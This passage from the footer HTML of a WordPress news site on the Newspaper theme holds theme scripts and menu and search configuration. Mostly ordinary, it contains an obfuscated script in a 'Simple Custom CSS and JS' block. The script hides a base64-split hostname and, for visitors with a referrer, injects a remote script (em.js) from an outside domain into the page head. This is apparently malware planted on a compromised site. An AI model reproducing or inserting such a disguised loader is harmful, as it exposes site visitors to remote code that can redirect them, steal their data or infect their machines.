                        if ( 'undefined' !== typeof decodedData.content ) {
                            jQuery(decodedData.content).appendTo(tdFooterWrap);

                            // add custom classes
                            if ( 'undefined' !== typeof decodedData.classes ) {
                                tdFooterWrap.addClass(decodedData.classes);
                            }

                            // reinit lazy load
                            if ( ( 'undefined' !== typeof window.tdAnimationStack ) && ( true === window.tdAnimationStack.activated ) ) {
                                window.tdAnimationStack.reinit();
                            }

                        }

                    },
                    error: function( MLHttpRequest, textStatus, errorThrown ) {
                        // console.group('%c footerLoadContent/tdb_get_footer: error', 'color: orangered;' );
                        // console.log( 'Post: ', { postId: tdPostID, } );
                        // console.log( 'Error data: ', {
                        //     errorThrown: errorThrown,
                        //     textStatus: textStatus,
                        //     status: MLHttpRequest.status !== undefined ? MLHttpRequest.status : '',
                        //     MLHttpRequest: MLHttpRequest,
                        // });
                        // console.groupEnd();
                    }
                });

            });

            // ui events
            const uiEvents = [
                'mouseover',
                'click',
                'keydown',
                'wheel',
                "touchmove",
                "touchstart",
            ];

            // ui events handler
            function uiEventsHandler(e) {

                // console.log( '%c delayed footer load', 'color: white; background-color: #7ad03a' );
                // console.log( 'event type:', e.type );

                // trigger delayed footer loading
                tdFooterWrap.trigger('ui_delayed_load');

                // remove ui_events
                uiEvents.forEach( e => {
                    //console.log( 'removeEventListener:', e );
                    window.removeEventListener( e, uiEventsHandler );
                });

            }

            // utility function to check if an element is in viewport
            function isElementInViewport(el) {

                var rect = el.getBoundingClientRect();

                // var header_menu_affix = jQuery('.td-header-menu-wrap.td-affix'),
                //     header_menu_affix_height = header_menu_affix.length ? header_menu_affix.outerHeight() : 0;

                // var admin_bar = jQuery('#wpadminbar'),
                //     admin_bar_height = admin_bar.length ? admin_bar.outerHeight() : 0;

                // var setTop = tdFooterWrap.offset().top/* - ( header_menu_affix_height + admin_bar_height )*/,
                //     setHeight = tdFooterWrap.outerHeight(true),
                //     setBottom = setTop + setHeight; // set the bottom by adding its height to the scroll position of its top

                // var win = jQuery(window),
                //     windowTop = win.scrollTop(),
                //     windowBottom = windowTop + win.height();

                /* rest */
                // console.log( 'rect', rect );
                // console.log( 'rect:top', rect.top );
                // console.log( 'rect:bottom', rect.bottom );
                // console.log( 'window.innerHeight', window.innerHeight );

                /* element */
                // console.log( 'top', setTop );
                // console.log( 'height', setHeight );
                // console.log( 'bottom', setBottom );

                /* window */
                // console.log( 'window top', windowTop );
                // console.log( 'window bottom', windowBottom );

                return (
                    rect.bottom >= 0 &&
                    rect.top <= ( window.innerHeight || document.documentElement.clientHeight )
                );
            }

            // check if footer element is in viewport
            function checkFooterVisibility() {

                if ( isElementInViewport(tdFooterWrap[0]) ) {
                    //console.log('footer el is in the viewport!');

                    // trigger delayed footer loading
                    tdFooterWrap.trigger('ui_delayed_load');

                } else {
                    // console.log('footer el is NOT in the viewport!');

                    // add ui events
                    uiEvents.forEach( e => {
                        //console.log( 'footer ui delayed load addEventListener: ', e );
                        window.addEventListener( e, uiEventsHandler, { passive: true } );
                    });

                }

            }

            // initial load, check footer visibility after a short delay
            setTimeout( checkFooterVisibility, 100 );

        });

    </script>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.4 (rara)
        Deploy mode: deploy
        
        uid: 697510370273f
    -->

    <script type="text/javascript" src="https://wooothy.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://wooothy.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=9e24474348f1755e0ebe145b87be714d" id="tdb_js_files_for_front-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- b666b35b6c28997d4b2883814654b50b --><!-- end Simple Custom CSS and JS -->


<script type="text/javascript" src="https://wooothy.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.4" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://wooothy.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=9e24474348f1755e0ebe145b87be714d" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://wooothy.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.4" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://wooothy.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=9e24474348f1755e0ebe145b87be714d" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://wooothy.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.4" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://wooothy.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.4" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://wooothy.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.4" id="tdWeather-js"></script>

<script type="text/javascript" src="https://wooothy.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.4" id="tdLogin-js"></script>

<script type="text/javascript" src="https://wooothy.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.4" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://wooothy.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.4" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

                    tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"image","show_excerpt":"","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"","f_elem_font_family":"884","f_elem_font_size":"11","f_elem_font_weight":"400","f_elem_font_line_height":"1.4","tds_menu_active":"tds_menu_active3","elem_padd":"5px","elem_space":"10","tds_menu_active3-text_color_h":"#000000","tds_menu_active3-main_sub_color_h":"#000000","tds_menu_active3-bg_color":"#e8e8e8","tds_menu_active3-border_radius":"4","hover_opacity":"0.5","mm_width":"eyJhbGwiOiI4MDAiLCJwb3J0cmFpdCI6IjcwMCJ9","mm_padd":"10px 10px 30px 0","mm_subcats_posts_limit":"5","mm_sub_inline":"yes","mm_sub_padd":"0","mm_sub_border":"0","mm_elem_padd":"7px 15px","hide_image":"yes","modules_gap":"0","show_review":"none","show_pagination":"disabled","show_cat":"none","f_elem_font_spacing":"0.5","f_sub_elem_font_family":"888","f_mm_sub_font_family":"884","f_mm_sub_font_size":"11","f_mm_sub_font_spacing":"0.5","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","f_title_font_family":"888","f_cat_font_family":"884","f_title_font_size":"11","f_cat_font_size":"10","f_meta_font_family":"884","f_ex_font_family":"884","f_ex_font_size":"10","f_ex_font_line_height":"1.2","f_title_font_weight":"700","f_ex_font_spacing":"0.5","meta_padding":"0 10px 0","art_title":"0","art_excerpt":"5px 0 0 0","meta_info_border_size":"0 1px 0 0","mc1_el":"10","f_title_font_line_height":"1.2","sub_shadow_shadow_offset_vertical":"0","sub_shadow_shadow_offset_horizontal":"0","mm_shadow_shadow_offset_vertical":"0","mm_shadow_shadow_color":"rgba(255,255,255,0)","mm_border_color":"#000000","prev_tdicon":"tdc-font-fa tdc-font-fa-chevron-left","next_tdicon":"tdc-font-fa tdc-font-fa-chevron-right","pag_icons_size":"12","pag_padding":"1px 5px 0","pag_h_text":"#ffffff","pag_h_bg":"#000000","pag_bg":"#ffffff","pag_border":"#000000","pag_h_border":"#000000","title_txt":"#000000","title_txt_hover":"#7c7c7c","mm_subcats_bg":"#000000","mm_subcats_border_color":"#000000","mm_elem_color":"#ffffff","mm_elem_color_a":"#ffffff","mm_elem_bg_a":"[base64]","mm_elem_bg":"#000000","mm_elem_border_color":"#000000","mm_elem_border_color_a":"#ffffff","mm_elem_border_a":"0","mm_elem_border":"0","f_mm_sub_font_line_height":"1.2","pag_space":"10","all_underline_height":"1","all_underline_color":"#b7b7b7","show_mega_cats":"yes","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","pag_border_width":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

                    tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"image","show_excerpt":"","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"","f_elem_font_family":"884","f_elem_font_size":"11","f_elem_font_weight":"400","f_elem_font_line_height":"1.4","tds_menu_active":"tds_menu_active3","elem_padd":"5px","elem_space":"10","tds_menu_active3-text_color_h":"#000000","tds_menu_active3-main_sub_color_h":"#000000","tds_menu_active3-bg_color":"#e8e8e8","tds_menu_active3-border_radius":"4","hover_opacity":"0.5","show_mega_cats":"yes","mm_width":"eyJhbGwiOiI4MDAiLCJwb3J0cmFpdCI6IjcwMCJ9","mm_padd":"10px 10px 30px 0","mm_subcats_posts_limit":"5","mm_sub_inline":"yes","mm_sub_padd":"0","mm_sub_border":"0","mm_elem_padd":"7px 15px","hide_image":"yes","modules_gap":"0","show_review":"none","show_pagination":"disabled","show_cat":"none","f_elem_font_spacing":"0.5","f_sub_elem_font_family":"888","f_mm_sub_font_family":"884","f_mm_sub_font_size":"11","f_mm_sub_font_spacing":"0.5","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","f_title_font_family":"888","f_cat_font_family":"884","f_title_font_size":"11","f_cat_font_size":"10","f_meta_font_family":"884","f_ex_font_family":"884","f_ex_font_size":"10","f_ex_font_line_height":"1.2","f_title_font_weight":"700","f_ex_font_spacing":"0.5","meta_padding":"0 10px 0","art_title":"0","art_excerpt":"5px 0 0 0","meta_info_border_size":"0 1px 0 0","mc1_el":"10","f_title_font_line_height":"1.2","sub_shadow_shadow_offset_vertical":"0","sub_shadow_shadow_offset_horizontal":"0","mm_shadow_shadow_offset_vertical":"0","mm_shadow_shadow_color":"rgba(255,255,255,0)","mm_border_color":"#000000","prev_tdicon":"tdc-font-fa tdc-font-fa-chevron-left","next_tdicon":"tdc-font-fa tdc-font-fa-chevron-right","pag_icons_size":"12","pag_padding":"1px 5px 0","pag_h_text":"#ffffff","pag_h_bg":"#000000","pag_bg":"#ffffff","pag_border":"#000000","pag_h_border":"#000000","title_txt":"#000000","title_txt_hover":"#7c7c7c","mm_subcats_bg":"#000000","mm_subcats_border_color":"#000000","mm_elem_color":"#ffffff","mm_elem_color_a":"#ffffff","mm_elem_bg_a":"[base64]","mm_elem_bg":"#000000","mm_elem_border_color":"#000000","mm_elem_border_color_a":"#ffffff","mm_elem_border_a":"0","mm_elem_border":"0","f_mm_sub_font_line_height":"1.2","pag_space":"10","all_underline_height":"1","all_underline_color":"#b7b7b7","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","pag_border_width":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_25';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-left","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0","all_modules_space":"10","tdicon":"td-icon-magnifier-real-long","icon_padding":"2","icon_size":"18","icon_color":"#000000","icon_color_h":"#b7b7b7","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjIiLCJkaXNwbGF5IjoiIn19","show_form":"yes","mc1_tl":"30","hide_image":"yes","show_vid_t":"none","meta_padding":"0","f_btn_font_family":"884","f_input_font_family":"888","f_placeholder_font_family":"888","f_toggle_txt_font_family":"888","f_title_font_family":"888","f_cat_font_family":"888","f_meta_font_family":"888","f_ex_font_family":"888","f_title_font_size":"12","f_title_font_line_height":"1.4","modules_divider":"","modules_divider_color":"#b7b7b7","title_txt":"#000000","title_txt_hover":"#666666","all_underline_height":"1","all_underline_color":"#b7b7b7","f_results_msg_font_family":"888","f_btn_font_size":"10","f_btn_font_transform":"uppercase","f_btn_font_spacing":"1","f_btn_font_weight":"400","form_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0)","results_border":"0 1px 1px","results_msg_border":"0 1px 1px 1px","results_border_color":"#000000","results_msg_border_color":"#000000","form_border_color":"#000000","input_border_color":"#000000","arrow_color":"#000000","btn_bg_h":"[base64]","btn_color_h":"#000000","btn_icon_color":"#ffffff","btn_color":"#ffffff","btn_bg":"#000000","results_padding":"10px 10px 30px","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_padding":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_f